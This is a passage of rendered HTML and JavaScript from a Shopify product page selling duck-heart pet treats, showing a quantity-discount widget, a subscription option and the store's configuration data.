              <div class="template_4_block__cbmain--content">
                <div class="template_4_block__cbmain--content--left">
                  <div class="template_4_block__cbmain--content--left__image">
                    

                    <div>
                      <div class="template_4_block__cbmain--content--left__top">
                        <h5 style="color: #303030; font-size: 18px; font-weight: 600; font-style:normal">
                          Single Pack
                        </h5>

                        
                      </div>
                      <h3
                        class="template_4_block__cbmain--content--left__top__offerSubtitle"
                        style="color: #303030; font-size: 13px; font-weight: 600; font-style:normal ; margin-top: 4px ;"
                      >
                        
                      </h3>
                    </div>
                  </div>
                </div>

                <div class="template_4_block__cbmain--content--right">
                  
                  <div class="prvw_totalAmount_wrapper">
                    <h4
                      id="prvw_totalAmount_0"
                      class="prvw_totalAmount_price_0"
                      style="color:#303030; font-size: 16px; font-weight: 600; font-style:normal"
                    >
                      
                      

                        $19.95
                      
                    </h4>
                    
                  </div>
                  
                    
                    
                      <div
                        id="prvw_originalAmount_0"
                        class="template_4_prevprice prvw__pb__originalAmount0"
                        style="color: #8A8A8A; font-size: 14px; font-weight: 400; font-style:normal; line-height: normal;"
                      >
                        
                          
                        
                      </div>
                    
                  
                </div>
              </div>
            </div>
            
              <div id="prvw_outOfStock_1" class="prvw_outOfStock prvw_d-none"></div>
            
            
            
          </label>
          
          

          
        </div>
        
      
        <div class="block__cb template_4_block_wrapper">
          <input
            type="radio"
            id="cb2"
            class="prvw_pair prvw__quantity_input2"
            name="cb"
            value="2"
          >
          <label
            id="prvw__label_2"
            class="prvw__quantity_label2 template_4_label"
            for="cb2"
            style="background-color: #ffffffa0; border-radius: 12px; "
          >
            <div class="template_4_block__cbmain">
              <div
                id="prvw__radio__botton_2"
                class="block__cbmain--radio prvw__radio_btn2 "
              ></div>
              <div class="template_4_block__cbmain--content">
                <div class="template_4_block__cbmain--content--left">
                  <div class="template_4_block__cbmain--content--left__image">
                    

                    <div>
                      <div class="template_4_block__cbmain--content--left__top">
                        <h5 style="color: #303030; font-size: 18px; font-weight: 600; font-style:normal">
                          Five Pack
                        </h5>

                        
                      </div>
                      <h3
                        class="template_4_block__cbmain--content--left__top__offerSubtitle"
                        style="color: #303030; font-size: 13px; font-weight: 600; font-style:normal ; margin-top: 4px ;"
                      >
                        
                      </h3>
                    </div>
                  </div>
                </div>

                <div class="template_4_block__cbmain--content--right">
                  
                    
                      <div
                        style="right: 18px "
                        class="template_4_most_popular_wrapper"
                      >
                        <h6
                          id="prvw_label__text__1"
                          style="color: #FFFFFF; background-color: #f2cf4dff; font-size: 14px; font-weight: 600; font-style:normal;  --dynamic-value: #f2cf4dff"
                        >
                          
                            Most Popular
                        </h6>
                      </div>
                    
                  
                  <div class="prvw_totalAmount_wrapper">
                    <h4
                      id="prvw_totalAmount_1"
                      class="prvw_totalAmount_price_1"
                      style="color:#303030; font-size: 16px; font-weight: 600; font-style:normal"
                    >
                      
                      

                        $97.76
                      
                    </h4>
                    
                  </div>
                  
                    
                    
                      <div
                        id="prvw_originalAmount_1"
                        class="template_4_prevprice prvw__pb__originalAmount1"
                        style="color: #8A8A8A; font-size: 14px; font-weight: 400; font-style:normal; line-height: normal;"
                      >
                        
                          
                            
                              
                                $99.75
                              
                            
                          
                        
                      </div>
                    
                  
                </div>
              </div>
            </div>
            
              <div id="prvw_outOfStock_2" class="prvw_outOfStock prvw_d-none"></div>
            
            
            
          </label>
          
          

          
        </div>
        
      
        <div class="block__cb template_4_block_wrapper">
          <input
            type="radio"
            id="cb3"
            class="prvw_pair prvw__quantity_input3"
            name="cb"
            value="3"
          >
          <label
            id="prvw__label_3"
            class="prvw__quantity_label3 template_4_label"
            for="cb3"
            style="background-color: #ffffffa0; border-radius: 12px; "
          >
            <div class="template_4_block__cbmain">
              <div
                id="prvw__radio__botton_3"
                class="block__cbmain--radio prvw__radio_btn3 "
              ></div>
              <div class="template_4_block__cbmain--content">
                <div class="template_4_block__cbmain--content--left">
                  <div class="template_4_block__cbmain--content--left__image">
                    

                    <div>
                      <div class="template_4_block__cbmain--content--left__top">
                        <h5 style="color: #303030; font-size: 18px; font-weight: 600; font-style:normal">
                          Ten Pack
                        </h5>

                        
                          
                        
                      </div>
                      <h3
                        class="template_4_block__cbmain--content--left__top__offerSubtitle"
                        style="color: #303030; font-size: 13px; font-weight: 600; font-style:normal ; margin-top: 4px ;"
                      >
                        
                      </h3>
                    </div>
                  </div>
                </div>

                <div class="template_4_block__cbmain--content--right">
                  
                    
                      <div
                        style="right: 18px "
                        class="template_4_most_popular_wrapper"
                      >
                        <h6
                          id="prvw_label__text__2"
                          style="color: #FFFFFF; background-color: #f2cf4dff; font-size: 14px; font-weight: 600; font-style:normal;  --dynamic-value: #f2cf4dff"
                        >
                          
                            Most Value
                        </h6>
                      </div>
                    
                  
                  <div class="prvw_totalAmount_wrapper">
                    <h4
                      id="prvw_totalAmount_2"
                      class="prvw_totalAmount_price_2"
                      style="color:#303030; font-size: 16px; font-weight: 600; font-style:normal"
                    >
                      
                      

                        $191.52
                      
                    </h4>
                    
                  </div>
                  
                    
                    
                      <div
                        id="prvw_originalAmount_2"
                        class="template_4_prevprice prvw__pb__originalAmount2"
                        style="color: #8A8A8A; font-size: 14px; font-weight: 400; font-style:normal; line-height: normal;"
                      >
                        
                          
                            
                              
                                $199.50
                              
                            
                          
                        
                      </div>
                    
                  
                </div>
              </div>
            </div>
            
              <div id="prvw_outOfStock_3" class="prvw_outOfStock prvw_d-none"></div>
            
            
            
          </label>
          
          

          
        </div>
        
      

      <!-- Subscription Logic Block -->
      
        <div id="prvw_subscription_wrapper" style="display: none">
          
          
            <!-- Subscribe & Save Block -->
            <div class="pmpr_sub1__cb" style="margin-top: 20px" id="pmpr_subscribe_cb">
              <input
                type="checkbox"
                id="sub2_checkbox_btn"
                class="pmpr_sub_checkbox_cb"
                name="subscription_type"
                value="subscribe"
              >
              <label
                id="prvw__label_subscription_subscribe"
                class="template_4_sub1_label"
                for="sub2_checkbox_btn"
                style="background-color: #ffffffa0;border-radius: 12px;"
              >
                <div class="template_4_sub1_block__cbmain">
                  <div id="pmpr_sub1_checkbox_btn" class="pmpr-sub--block__cbmain--checkbox"></div>
                  <div class="template_4_sub1_block__cbmain--content">
                    <div class="template_4_sub1_block__cbmain--content--left">
                      <div class="template_4_sub1_block__cbmain--content--left__image"></div>
                      <div class="template_4_sub1_block__cbmain--content--left__top">
                        <h5 style="color: #150A00;font-size: 18px;font-weight: 700; font-style: normal;">
                          Subscribe & Save
                        </h5>
                        
                          <h4
                            id="pmpr_sub2_discount_label"
                            style="color: #FFFFFF; background-color: #d4c956ff; border-radius: 6px; font-size: 14px; font-weight: 500; font-style:normal"
                          ></h4>
                        
                      </div>
                      
                    </div>
                    <div class="template_4_block__cbmain--content--right">
                      <div class="prvw_totalAmount_wrapper">
                        <h4
                          id="prvw_subscription_totalAmount"
                          class="prvw_totalAmount_price"
                          style="color:#303030; font-size: 16px; font-weight: 600; font-style:normal"
                        ></h4>
                        
                      </div>
                      
                        <div
                          id="prvw_subscription_originalAmount"
                          class="template_4_prevprice prvw__pb__originalAmount"
                          style="color: #8A8A8A; font-size: 14px; font-weight: 400; font-style:normal; line-height: normal;"
                        ></div>
                      
                    </div>
                  </div>
                </div>
                <!-- Subscription Single Plan Dropdown -->
                <div class="sub1_pmpr-single-plan-dropdown" id="sub1_pmpr-single-plan-dropdown"></div>
                <!-- Subscription Dropdown -->
                <div class="sub1_cbinfo--dropdown" id="prvw_subscription_dropdown">
                  <!-- Error Message -->
                  <p
                    id="prvw_subscription_error"
                    style="color: red; font-size: 12px; margin-bottom: 10px; display: none;"
                  >
                    Subscription plans not available !!!
                  </p>
                  <select
                    name="pmpr_sub2_selector"
                    id="pmpr_sub2_selector"
                    class="pmpr_sub2_selector"
                    data-product-handle="the-paw-grocer-black-label-duck-hearts"
                    style="width: 100%;font-size: 12px;border:1px solid rgb(217, 217, 217); display:block"
                  ></select>
                </div>
                <!-- Subscription Description -->
                <div class="pmpr-subscription_description" id="pmpr-subscription_description"></div>
              </label>
            </div>
          
        </div>
      
    </form>
    <!-- Subscription Tooltip Block -->
    
      <div class="pmpr-subscription_tooltip_wrapper" id="pmpr-subscription_tooltip_wrapper">
        <div class="pmpr-subscription_template_1_details_wrapper tooltip_target">
          <div class="pmpr-subscription_template_1_details_icon">
            <svg
              width="14"
              height="14"
              viewBox="0 0 17 17"
              fill="none"
              xmlns="http://www.w3.org/2000/svg"
            >
              <path
                d="M7.48828 5.55225L7.48828 9.44118L9.82164 10.9968"
                stroke="#303030"
                strokeWidth="1.5"
                strokeLinecap="round"
                strokeLinejoin="round"
              />
              <path
                d="M12.2904 1.44336L12.8601 3.56791L10.7349 4.13769M12.6184 3.20876C12.4113 3.05662 12.1938 2.91431 11.9661 2.78287C8.61805 0.849846 4.33687 1.99699 2.40385 5.34507C0.470826 8.69316 1.61797 12.9743 4.96605 14.9074C8.31414 16.8404 12.5953 15.6932 14.5283 12.3452C15.6279 10.4408 15.7308 8.23447 14.999 6.33013"
                stroke="#303030"
                strokeWidth="1.5"
                strokeLinecap="round"
                strokeLinejoin="round"
              />
            </svg>
          </div>
          <h6 class="pmpr-subscription_template_1_details_text">Subscription Details</h6>
        </div>
        <div
          class="pmpr-subscription_custom_tooltip"
          style="color: #ffffff; font-size: 13px; font-weight: 500; font-style: normal;"
        >
          Enjoy flexible billing & discounts with subscriptions
          <div class="pmpr-subscription_tooltip_arrow"></div>
        </div>
      </div>
    
    <!-- Subscription Tooltip Block -->
  </div>

  <script>
    let mixMatchProductsByTier = {};
    

// Fetch single product by handle
async function fetchProductByHandle(handle) {
  try {
    const response = await fetch(`/products/${handle}.js`);
    const product = await response.json();
    
    // Convert images from URL array to object array to match collection API format
    if (product && product.images && Array.isArray(product.images)) {
      product.images = product.images.map((imageUrl, index) => ({
        id: null, // Product API doesn't provide image ID
        src: imageUrl,
        position: index + 1,
        product_id: product.id,
        variant_ids: [],
        created_at: null,
        updated_at: null,
        width: null,
        height: null
      }));
    }
    
    return product;
  } catch (error) {
    console.error(`Error fetching product ${handle}:`, error);
    return null;
  }
}

// Fetch collection products by handle (use 'all' for all products)
async function fetchCollectionProducts(handle) {
  let allProducts = [];
  let page = 1;
  let hasNextPage = true;
  
  while (hasNextPage) {
    try {
      const response = await fetch(`/collections/${handle}/products.json?limit=250&page=${page}`);
      const data = await response.json();
      
      if (data.products && data.products.length > 0) {
        // Convert prices from dollars to cents to match liquid object format
        const processedProducts = data.products.map(product => ({
          ...product,
          variants: product.variants ? product.variants.map(variant => ({
            ...variant,
            price: Math.round(parseFloat(variant.price) * 100),
            compare_at_price: variant.compare_at_price ? Math.round(parseFloat(variant.compare_at_price) * 100) : null
          })) : []
        }));
        
        allProducts = [...allProducts, ...processedProducts];
        page++;
      } else {
        hasNextPage = false;
      }
    } catch (error) {
      console.error(`Error fetching collection ${handle}:`, error);
      hasNextPage = false;
    }
  }
  
  return allProducts;
}

    window.mixMatchProductsByTier = mixMatchProductsByTier;
    window.mixMatchEnabled = false;
    window.pmpr_product_title = "Premium Responsibly Sourced Duck Hearts - 72 grams";
    window.pmpr_product_images = ["\/\/thepawgrocer.com\/cdn\/shop\/files\/TOP-Black-DuckHearts72g-1x1.jpg?v=1759915629","\/\/thepawgrocer.com\/cdn\/shop\/files\/OPEN-Black-DuckHearts72g-1x1.jpg?v=1759915629","\/\/thepawgrocer.com\/cdn\/shop\/files\/CAT_DOG-Black-DuckHearts72g-1x1.jpg?v=1759915629","\/\/thepawgrocer.com\/cdn\/shop\/files\/Blacklabelduckheartsback.jpg?v=1759915629"];
    window.pmpr_product_options = [{"name":"Title","position":1,"values":["Default Title"]}];
    window.pmpr_product_variants = [{"id":43256176214201,"title":"Default Title","option1":"Default Title","option2":null,"option3":null,"sku":"PG705076","requires_shipping":true,"taxable":true,"featured_image":null,"available":true,"name":"Premium Responsibly Sourced Duck Hearts - 72 grams","public_title":null,"options":["Default Title"],"price":1995,"weight":72000,"compare_at_price":null,"inventory_management":"shopify","barcode":"9357667050765","requires_selling_plan":false,"selling_plan_allocations":[{"price_adjustments":[{"position":1,"price":1796}],"price":1796,"compare_at_price":1995,"per_delivery_price":1796,"selling_plan_id":1244004537,"selling_plan_group_id":"aafa3643e2d8ae5eaaa294d8ebae6c736302743b"},{"price_adjustments":[{"position":1,"price":1796}],"price":1796,"compare_at_price":1995,"per_delivery_price":1796,"selling_plan_id":1244037305,"selling_plan_group_id":"aafa3643e2d8ae5eaaa294d8ebae6c736302743b"}]}];
    window.pmpr_my_fields = {"swatchConfig":{"swatchRoundness":"25","swatchSize":"22"},"freeGiftTypography":{"selectedBackgroundColor":"#303030","nonSelectedBackgroundColor":"#C2C2C2","badgeBackgroundColor":"#717171","badgeColor":"#FFFFFF","selectedTitleSize":"14","selectedTitleStyle":"medium","nonSelectedTitleSize":"13","nonSelectedTitleStyle":"semi-bold","badgeSize":"16","badgeStyle":"bold","selectedTextColor":"#FFFFFF","nonSelectedTextColor":"#303030"},"mixAndMatchTypography":{"popup":{"heading":{"text":"Choose Product","color":"#000000","fontSize":"16px","fontStyle":"bold"},"button":{"text":"Choose","color":"#ffffff","fontSize":"16px","fontStyle":"bold"},"colors":{"button":"#000000","price":"#000000","comparePrice":"#000000","productText":"#000000","overlay":"#000000"},"layout":{"productImageSize":32,"buttonSize":32}}},"_id":"690d9a7bd8465ca83f946d17","shop":"thepawgrocer.myshopify.com","allVariantValues":[],"metaId":["gid:\/\/shopify\/Metafield\/38773259075769","gid:\/\/shopify\/Metafield\/38773259141305","gid:\/\/shopify\/Metafield\/38773259174073","gid:\/\/shopify\/Metafield\/38773259206841","gid:\/\/shopify\/Metafield\/38773259239609","gid:\/\/shopify\/Metafield\/38773259272377","gid:\/\/shopify\/Metafield\/38773259305145","gid:\/\/shopify\/Metafield\/38773259337913","gid:\/\/shopify\/Metafield\/38773259370681","gid:\/\/shopify\/Metafield\/38773259403449","gid:\/\/shopify\/Metafield\/38773259436217","gid:\/\/shopify\/Metafield\/38773259468985","gid:\/\/shopify\/Metafield\/38773259501753","gid:\/\/shopify\/Metafield\/38773259534521","gid:\/\/shopify\/Metafield\/38773259567289","gid:\/\/shopify\/Metafield\/38773259600057","gid:\/\/shopify\/Metafield\/38773259632825","gid:\/\/shopify\/Metafield\/38773259665593","gid:\/\/shopify\/Metafield\/38773259698361","gid:\/\/shopify\/Metafield\/38773259731129","gid:\/\/shopify\/Metafield\/38773259763897","gid:\/\/shopify\/Metafield\/38773259796665","gid:\/\/shopify\/Metafield\/38773259829433"],"blockTitle":"Buy More \u0026 Save","offerName":"Quantity Break - Single Product","product":"Air-Dried Chicken Puppy Training Treats, Air-Dried Chicken Training Straps, Air-Dried Kangaroo Training Straps, Beef Liver - 90 grams, Premium Free Range Goat Offal - 72 grams, Premium Responsibly Farmed Duck Liver - 72 grams, Chicken Necks - 90 grams, Chicken Thighs for Cats - 50 grams, Chicken Wing Tips - 90 grams, Diced Beef Hearts - 90 grams, Diced Lamb Hearts - 50 grams, Diced Lamb Hearts - 90 grams, Premium Freeze-Dried Chicken Hearts for Cats - 50g, Premium Freeze-Dried Kangaroo for Cats - 50g, Premium Freeze-Dried Pork Tongue for Cats - 50g, Premium Freeze-Dried Wild Boar for Cats - 50g, Premium Grass Fed Beef Kidney - 72 grams, Peanut Butter Bed Time Bikkies - 150 grams, Premium Kangaroo - 72 grams, Premium Pork Hearts - 72 grams, Premium Responsibly Sourced Duck Hearts - 72 grams, Premium Whole Sardines - 72 grams, Salmon Bellies - 90 grams","productArray":["Air-Dried Chicken Puppy Training Treats","Air-Dried Chicken Training Straps","Air-Dried Kangaroo Training Straps","Beef Liver - 90 grams","Premium Free Range Goat Offal - 72 grams","Premium Responsibly Farmed Duck Liver - 72 grams","Chicken Necks - 90 grams","Chicken Thighs for Cats - 50 grams","Chicken Wing Tips - 90 grams","Diced Beef Hearts - 90 grams","Diced Lamb Hearts - 50 grams","Diced Lamb Hearts - 90 grams","Premium Freeze-Dried Chicken Hearts for Cats - 50g","Premium Freeze-Dried Kangaroo for Cats - 50g","Premium Freeze-Dried Pork Tongue for Cats - 50g","Premium Freeze-Dried Wild Boar for Cats - 50g","Premium Grass Fed Beef Kidney - 72 grams","Peanut Butter Bed Time Bikkies - 150 grams","Premium Kangaroo - 72 grams","Premium Pork Hearts - 72 grams","Premium Responsibly Sourced Duck Hearts - 72 grams","Premium Whole Sardines - 72 grams","Salmon Bellies - 90 grams"],"productImageArray":["https:\/\/cdn.shopify.com\/s\/files\/1\/0587\/1353\/8745\/files\/TOP-AirDriedChickenPuppy100-1x1.jpg?v=1759915245","https:\/\/cdn.shopify.com\/s\/files\/1\/0587\/1353\/8745\/files\/TOP-AirDriedChicken100g-1x1.jpg?v=1759915338","https:\/\/cdn.shopify.com\/s\/files\/1\/0587\/1353\/8745\/files\/TOP-AirDriedKangaroo100g-1x1.jpg?v=1759915299","https:\/\/cdn.shopify.com\/s\/files\/1\/0587\/1353\/8745\/files\/TOP-BeefLiver90g-1x1.jpg?v=1759915416","https:\/\/cdn.shopify.com\/s\/files\/1\/0587\/1353\/8745\/files\/TOP-Black-GoatOffal72g-1x1.jpg?v=1759915569","https:\/\/cdn.shopify.com\/s\/files\/1\/0587\/1353\/8745\/files\/TOP-Black-DuckLiver72g-1x1.jpg?v=1759915599","https:\/\/cdn.shopify.com\/s\/files\/1\/0587\/1353\/8745\/files\/TOP-ChickenNecks90g-1x1.jpg?v=1759916005","https:\/\/cdn.shopify.com\/s\/files\/1\/0587\/1353\/8745\/files\/TOP-Cat-ChickenThighs50-1x1.jpg?v=1759915673","https:\/\/cdn.shopify.com\/s\/files\/1\/0587\/1353\/8745\/files\/TOP-ChickenWingTips90g-1x1.jpg?v=1759915945","https:\/\/cdn.shopify.com\/s\/files\/1\/0587\/1353\/8745\/files\/TOP-BeefHearts90g-1x1.jpg?v=1759915806","https:\/\/cdn.shopify.com\/s\/files\/1\/0587\/1353\/8745\/files\/TOP-Cat-LambHearts50-1x1.jpg?v=1759915708","https:\/\/cdn.shopify.com\/s\/files\/1\/0587\/1353\/8745\/files\/TOP-LambHearts90g-1x1.jpg?v=1759915973","https:\/\/cdn.shopify.com\/s\/files\/1\/0587\/1353\/8745\/files\/TOP_-_Black_-_Chicken_Hearts_50g_-_1x1_9dc54925-f977-4533-95e6-23c2c8bc7228.jpg?v=1759915072","https:\/\/cdn.shopify.com\/s\/files\/1\/0587\/1353\/8745\/files\/TOP_-_Black_-_Kangaroo_50g_-_1x1_d2577b16-321c-41a4-a16d-406d1026281b.jpg?v=1759914978","https:\/\/cdn.shopify.com\/s\/files\/1\/0587\/1353\/8745\/files\/TOP-Black-PorkTongue50g-1x1.jpg?v=1759915127","https:\/\/cdn.shopify.com\/s\/files\/1\/0587\/1353\/8745\/files\/TOP_-_Black_-_Wild_Boar_50g_-_1x1_b65f7946-456d-4132-8ea3-c42173d22485.jpg?v=1759915027","https:\/\/cdn.shopify.com\/s\/files\/1\/0587\/1353\/8745\/files\/TOP-Black-BeefKidney72g-1x1.jpg?v=1759915537","https:\/\/cdn.shopify.com\/s\/files\/1\/0587\/1353\/8745\/files\/TOP_-_Bedtime_Bikkies_150g_-_1x1_2f7d19e6-d2f3-485e-8e00-5a7504c3771a.jpg?v=1761190380","https:\/\/cdn.shopify.com\/s\/files\/1\/0587\/1353\/8745\/files\/TOP-Black-Kangaroo72g-1x1.jpg?v=1759915167","https:\/\/cdn.shopify.com\/s\/files\/1\/0587\/1353\/8745\/files\/TOP_-_Black_-_Pork_Heart_72g_-_1x1_619b0f02-c224-456f-8eb4-00d4609d45a1.jpg?v=1759914786","https:\/\/cdn.shopify.com\/s\/files\/1\/0587\/1353\/8745\/files\/TOP-Black-DuckHearts72g-1x1.jpg?v=1759915629","https:\/\/cdn.shopify.com\/s\/files\/1\/0587\/1353\/8745\/files\/TOP-Black-Sardines72g-1x1.jpg?v=1759915184","https:\/\/cdn.shopify.com\/s\/files\/1\/0587\/1353\/8745\/files\/TOP-SalmonBelly90g-1x1.jpg?v=1759915905"],"productId":["gid:\/\/shopify\/Product\/7969013399737","gid:\/\/shopify\/Product\/7969012023481","gid:\/\/shopify\/Product\/7969013006521","gid:\/\/shopify\/Product\/7952014344377","gid:\/\/shopify\/Product\/7591567032505","gid:\/\/shopify\/Product\/7591566835897","gid:\/\/shopify\/Product\/6836644675769","gid:\/\/shopify\/Product\/7462202966201","gid:\/\/shopify\/Product\/6836650999993","gid:\/\/shopify\/Product\/6836658077881","gid:\/\/shopify\/Product\/7462202933433","gid:\/\/shopify\/Product\/6836648673465","gid:\/\/shopify\/Product\/8111903670457","gid:\/\/shopify\/Product\/8111904489657","gid:\/\/shopify\/Product\/8111827288249","gid:\/\/shopify\/Product\/8111904030905","gid:\/\/shopify\/Product\/7591567655097","gid:\/\/shopify\/Product\/7441105551545","gid:\/\/shopify\/Product\/8062689935545","gid:\/\/shopify\/Product\/8190827626681","gid:\/\/shopify\/Product\/7591566278841","gid:\/\/shopify\/Product\/8017124917433","gid:\/\/shopify\/Product\/6836653949113"],"discountTarget":"product","collectionId":[],"productCollection":"","productCollectionArray":[],"template":"4","quantity":["1","5","10"],"title":["Single Pack","Five Pack","Ten Pack"],"subtitle":["Standard Price","5% OFF",""],"price":["default","percentage","percentage"],"discount":["10","2","4"],"label":["Most Popular","Most Popular","Most Value"],"defaultSelected":"1","labelSelected":[false,true,true],"subtitleSelected":[false,false,true],"offerSubtitleSelected":[false,false,false],"offerSubtitle":["Subtitle","Subtitle","Subtitle"],"blockTitleSelected":true,"footerTextSelected":true,"titleColor":"#303030","discountColor":"#FFFFFF","textColor":"#303030","labelColor":"#FFFFFF","blockTitleColor":"#303030","borderColor":"#F2CF4Dff","backgroundColor":"#FFF9E9ff","nonSelectedBackgroundColor":"#ffffffa0","nonSelectedBorderColor":"#E9E9E9","discountLabelBackgroundColor":"#d4c956ff","discountLabelRadius":6,"tagBackgroundColor":"#f2cf4dff","footerColor":"#303030","titleSizeTypo":"18","titleStyleTypo":"bold","discountSizeTypo":"14","discountSizeTypo6":"12","discountStyleTypo":"medium","textSizeTypo":"16","textStyleTypo":"semi-bold","comparedPriceSizeTypo":"14","comparedPriceStyleTypo":"regular","comparedPriceColor":"#8A8A8A","labelSizeTypo":"14","labelStyleTypo":"semi-bold","blockTitleSizeTypo":"20","blockTitleStyleTypo":"bold","footerSizeTypo":"15","hideHeaderFooterLines":false,"footerStyleTypo":"medium","borderWidth":"2","borderRadius":12,"includeVarient":false,"compareToPrice":true,"enableCustomCompareAtPrice":false,"customCompareAtPrice":"0","showTotalPrice":false,"showPriceByEach":false,"matchWidgetPrice":true,"eachPriceText":"\/each","footerText":"Free shipping on orders over $99","totalText":"Total:","discountTitles":"Quantity Break - Single Product","productUrl":"https:\/\/thepawgrocer.com\/products\/the-paw-grocer-air-dried-chicken-puppy-training-treats","skipToCheckout":false,"insertAfterBtn":false,"hideThemeVariants":false,"status":"published","combineProductDiscounts":true,"combineOrderDiscounts":true,"combineShippingDiscounts":true,"combineDiscount":false,"templateName":"default","offerSubtitleColor":"#303030","offerSubtitleSizeTypo":"13","offerSubtitleStyleTypo":"bold","productVariants":[],"updatedAt":"2025-12-02T13:54:39.024Z","offerType":"quantity breaks","hasNewDiscount":true,"useThemeFont":true,"outOfStockText":"","showOutOfStockText":false,"customProductTitle":false,"variantSelectorSize":"2","bogoOffer":[{"isEnabled":false,"minQuantity":1},{"isEnabled":false,"minQuantity":2},{"isEnabled":false,"minQuantity":10}],"rangeDiscount":true,"image":["","",""],"imageRadius":[0,0,0],"imageSize":[48,48,48],"discountGids":"","draftedProductList":[],"selectedTheme":"Granite Gray","manualColorChange":true,"extension":[{"freeGift":[],"upsell":[],"mixMatch":[],"_id":"690d9b32d8465ca83f9480c0"},{"freeGift":[],"upsell":[],"mixMatch":[],"_id":"690d9b32d8465ca83f9480c1"},{"freeGift":[],"upsell":[],"mixMatch":[],"_id":"690d9b32d8465ca83f9480c2"}],"subscriptions":true,"subscriptionsConfig":{"theme":"modern","purchaseOptionsTitle":"Purchase Options","purchaseOptionsHeadingColor":"#150A00","purchaseOptionsHeadingSize":"20","purchaseOptionsHeadingStyle":"bold","showPurchaseOptions":false,"oneTimeTitle":"One-Time Purchase","oneTimeTitleColor":"#150A00","oneTimeTitleSize":"18","oneTimeTitleStyle":"bold","oneTimeSubtitle":"","oneTimeSubtitleColor":"#150A00","oneTimeSubtitleSize":"13","oneTimeSubtitleStyle":"medium","showOneTimeSubtitle":false,"title":"Subscribe \u0026 Save","titleColor":"#150A00","titleSize":"18","titleStyle":"bold","subtitle":"","showSubtitle":false,"subtitleColor":"#150A00","subtitleSize":"13","subtitleStyle":"medium","details":"Enjoy flexible billing \u0026 discounts with subscriptions","showDetails":false,"detailsColor":"#ffffff","detailsSize":"13","detailsStyle":"medium","showDiscountLabel":false,"customDiscountLabel":"{{sub_offer_discount_label}} OFF","hideThirdPartySubscriptionWidget":true,"purchaseOptionsHeadingColorManuallySet":true},"qbPadding":22,"qbGap":20,"originalFormatPreference":"compressed","discountVersion":"3.0","removeDecimal":false,"isB2BExcluded":false,"priceRoundingStatus":false,"priceRoundingType":".99","logToken":"edd443ad-8184-446f-8ef2-20319aff8220","createdAt":"2025-11-07T07:06:35.515Z","__v":0,"discountGid":"gid:\/\/shopify\/DiscountAutomaticNode\/1403811463353","qbCompletedSteps":{"deal-setup":true,"set-discounts":false,"look-amazing":true},"textSizeTypo6":"16","productCollectionImageArray":[],"showCustomComparePrice":false,"tagColor":"#FFFFFF","totalTextSelected":true};
  </script>
</div>
<!-- END app snippet -->

                
                  <div class="block__bottomtitle">
                    
                      <div class="block__bottomtitle__innerwrapper">
                        <h5
                          id="prvw__bottom_title"
                          style="color: #303030; font-size: 15px; font-weight: 500; font-style:normal"
                        >
                          Free shipping on orders over $99
                        </h5>
                      </div>
                    
                    
                  </div>
                
              </div>
            </div>
          </div>
        
<!-- BEGIN app snippet: custom-variables-qb -->
<div id="prvw_custom_vars" style="display: none;">
  <input
    type="hidden"
    name="prvw_offerName"
    value="Quantity Break - Single Product"
    id="prvw_offerName"
  >
  <input
    type="hidden"
    name="prvw_length_bar"
    value="3"
    id="prvw_length_bar"
  >
  <input
    type="hidden"
    name="prvw_labelSelected"
    id="prvw_labelSelected"
    value="falsetruetrue"
  >
  <input
    type="hidden"
    id="prvw_singleProductPrice"
    value="1995"
  >
  <input
    type="hidden"
    id="prvw_customCompareAtPrice"
    value="0"
  >
  <input
    type="hidden"
    id="pumper_custom_qty"
    value="0"
  >
  <input
    type="hidden"
    id="pumperProductID"
    value="7591566278841"
  >
  <input
    type="hidden"
    id="prvw_custom_var_selector"
    value=""
  >
  <input
    type="hidden"
    id="prvw_custom_settings_marginTopQB"
    value=""
  >
  <input
    type="hidden"
    id="prvw_hide_header_footer_lines"
    value="false"
  >
  <input
    type="hidden"
    id="prvw_include_variant"
    value="false"
  >
  <input
    type="hidden"
    id="prvw_border_color"
    value="#F2CF4Dff"
  >
  <input
    type="hidden"
    id="prvw_border_color_non_selected"
    value="#E9E9E9"
  >
  <input
    type="hidden"
    id="prvw_tag_background_color"
    value="#f2cf4dff"
  >

  <input
    type="hidden"
    id="prvw_background_color"
    value="#FFF9E9ff"
  >

  <input
    type="hidden"
    id="prvw_background_color_non_selected"
    value="#ffffffa0"
  >

  <input
    type="hidden"
    id="prvw_border_width"
    value="2"
  >
  <input
    type="hidden"
    id="prvw_border_radius"
    value="12"
  >
  <input
    type="hidden"
    id="prvw_block_title_size"
    value="20"
  >
  <input
    type="hidden"
    id="prvw_bottom_title_size"
    value="15"
  >
  <input
    type="hidden"
    id="prvw_show_price_by_each"
    value="false"
  >
  <input
    type="hidden"
    id="prvw_match_widget_price"
    value="true"
  >
  <input
    type="hidden"
    id="prvw_money_format"
    value="${{amount}}"
  >
  <div style="display: none;" id="prvw_dynamic_discount">
    
      
        10,
      
    
      
        2,
      
    
      
        4,
      
    
  </div>
  <div style="display: none;" id="prvw_dynamic_price">
    
      
        default,
      
    
      
        percentage,
      
    
      
        percentage,
      
    
  </div>
  <div style="display: none;" id="prvw_dynamic_quantity">
    
      1,
    
      5,
    
      10,
    
  </div>
  <input
    type="hidden"
    id="prvw_default_selected"
    value="2"
  >

  <input
    type="hidden"
    id="prvw_variant_vals"
    value="1"
  >

  <input
    type="hidden"
    id="prvw_has_only_default_variant"
    value="true"
  >

  <input
    type="hidden"
    id="prvw_default_variant_quantity"
    value="709"
  >

  <input
    type="hidden"
    id="prvw_default_variant_id"
    value="43256176214201"
  >

  <input
    type="hidden"
    id="pumper_skip_to_checkout"
    value="false"
  >

  <input
    type="hidden"
    id="pumper_insert_after_btn"
    value="false"
  >
  <input
    type="hidden"
    id="prvw_custom_form_selector"
    value=""
  >
  <input
    type="hidden"
    id="prvw_do_not_remove_variant_picker"
    value="false"
  >
  <input
    type="hidden"
    id="pumper_hide_theme_variants"
    value="false"
  >
  <input
    type="hidden"
    id="prvw_remove_decimal"
    value="false"
  >
  <input
    type="hidden"
    id="prvw_price_rounding_status"
    value="false"
  >
  <input
    type="hidden"
    id="prvw_price_rounding_type"
    value=".99"
  >

  <div style="display: none;" id="prvw_variant_map">
    {
    
    "Default Title":{"price":"1995","compare_at_price":"","id":"43256176214201","quantity":"709","inv_p":"deny","inv_m":"shopify","featured_image":null}
      
      
    
    }
  </div>

  <div style="display: none;" id="prvw_variant_map1">
    {
    
    "Default Title":{"price":"1995","compare_at_price":"","id":"43256176214201","quantity":"709","title":"Default Title","inventory_policy":"deny","inventory_management":"shopify"}
      
      
    
    }
  </div>

  <div style="display: none;" id="prvw_variant_map2">
    {
    
    "Default Title":{"id":"43256176214201"}
      
      
    
    }
  </div>

  

  <div
    class="prvw_d-none"
